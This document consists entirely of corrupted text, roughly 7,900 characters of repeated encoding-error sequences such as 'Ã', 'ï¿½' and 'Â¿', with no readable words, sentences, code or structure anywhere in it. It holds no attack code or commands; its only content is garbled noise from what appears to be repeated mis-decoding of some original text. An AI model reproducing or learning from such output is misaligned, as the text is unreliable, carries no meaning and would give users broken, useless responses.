Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�